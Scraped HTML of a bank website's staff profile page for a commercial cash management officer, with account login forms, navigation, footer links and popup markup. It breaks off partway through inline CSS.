				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><div class="hero hero-team">
    <div class="breadcrumbs-list">
            <p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">McKinney, Kevin</span></span></p>        </div>
    <div class="div-padding member-hero">
        <div class="new-row">
        	<div class="col-lg-1"></div>
            <div class="col-16 col-lg-4 col-md-6">
                <figure class="member__thumbnail">
                    <img width="500" height="500" src="https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square.jpg" class="attachment-full size-full wp-post-image" alt="kevin-mckinney-square" decoding="async" fetchpriority="high" srcset="https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square.jpg 500w, https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square-150x150.jpg 150w, https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square-300x300.jpg 300w, https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square-32x32.jpg 32w, https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square-60x60.jpg 60w, https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square-100x100.jpg 100w, https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square-181x181.jpg 181w, https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square-220x220.jpg 220w, https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square-249x249.jpg 249w, https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square-155x155.jpg 155w" sizes="(max-width: 500px) 100vw, 500px" />                </figure>
            </div>
            <div class="col-16 col-lg-10 col-md-9">
                <div class="member__title">

                                            <h1 class="heading-2">Kevin McKinney</h1>
                    
                                            <h4>Commercial Cash Management</h4>
                    
											<div class="member__contact-items">
													<div class="member__contact-items__item"><i class="far fa-phone"></i><a href="tel:513-718-6060"><span class="screen-reader-text">Call McKinney, Kevin at </span>513-718-6060</a></div>
													<div class="member__contact-items__item"><i class="far fa-envelope"></i><a href="mailto:kevin.mckinney@parknationalbank.com"><span class="screen-reader-text">Email McKinney, Kevin at </span>kevin.mckinney@parknationalbank.com</a></div>
												</div>
					
					                </div>
            </div>
            <div class="col-lg-1"></div>
        </div>
    </div>
</div><section class="div-padding member__content">

	<article class="main_content">

		<div class="new-row">
			<div class="col-lg-1"></div>
			<div class="col-16 col-lg-9">
				<div class="member__section">
				<div class="member__section__title">
					<h4><i class="far fa-briefcase"></i>Experience</h4>
				</div>
				<dl class="member__experience new-row" data-height-cap="480" id="MemberExperience">
											<dt class="col-16 col-lg-4">Experience</dt>
						<dd class="col-16 col-lg-12">In the banking industry since 1992</dd>
					
											<dt class="col-16 col-lg-4">Specialties</dt>
						<dd class="col-16 col-lg-12">Business Deposit Services, Cash Concentration, Payables, Public Funds, Receivables, Treasury Management</dd>
					
											<dt class="col-16 col-lg-4">History</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Commercial Cash Management</li>
															</ul>
						</dd>
					
											<dt class="col-16 col-lg-4">Education</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Certified Treasury Professional (CTP) Designation<strong>Association for Financial Professionals</strong></li>
																	<li>Master of Business Administration (MBA)<strong>Indiana Wesleyan University</strong></li>
																	<li>Bachelor&#039;s Degree - Banking &amp; Finance<strong>Morehouse College</strong></li>
															</ul>
						</dd>
					
											<dt class="col-16 col-lg-4">Involvement</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Southwest Ohio Association for Financial Professionals</li>
																	<li>Butler County United Way - Treasurer</li>
																	<li>Omega Baptist Church - Trustee</li>
																	<li>Midwest Ohio Baseball - Coach</li>
															</ul>
						</dd>
									</dl>
				<a href="#MemberExperience" data-height-cap-see-more>See More &hellip;</a>
				</div>

									<div class="lead-in">
						<img src="/wp-content/themes/park-national-bank/assets/img/quote.png" alt='"'>
						<p>&#8220;I believe in listening first so I understand your goals before I suggest a solution. My desire to help your business succeed is genuine, and you can count on me to work hard for you.&#8221;</p>
					</div>
				
							</div>

			<div class="col-16 col-lg-5">
									
						<div class="member__locations">
							<div class="member__location">
								<h4 class="screen-reader-text">Office Location</h4>
								<div class="member__location__img">
									<img width="1024" height="685" src="https://parknationalbank.com/wp-content/uploads/2016/08/Rookwood-Office.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Rookwood-Office" decoding="async" />								</div>
								<div class="member__location__info">
									<h5 class="title-h5 member-location fw-bold"><a href="https://parknationalbank.com/location/rookwood-office/">Rookwood Office</a></h5>
									<div class="default-txt">
										<div>3825 Edwards Road, Suite 520<br>Cincinnati, OH 45209<br></div>
																					<div class="loc_phone">
												<a href="tel:5137186040"><span class="yellow-icon"><i class="fal fa-phone"></i></span> 513-718-6040</a>
											</div>
																				<a href="https://parknationalbank.com/location/rookwood-office/" class="btn-arrow">About This Location</a>
									</div>
								</div>
							</div>
						</div>
												</div>
			<div class="col-lg-2"></div>
		</div>
		<div class="new-row">
			<div class="col-lg-1"></div>
			<div class="col-16 col-lg-9">
				
							</div>
			<div class="col-lg-1"></div>
		</div>

	</article>
</section>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-23154" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-23154" data-id="23154" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-23154&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-23154 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div id="main_content">
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_32' ><style>#gform_wrapper_32[data-form-index="0"].gform-theme,[data-parent-form="32_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 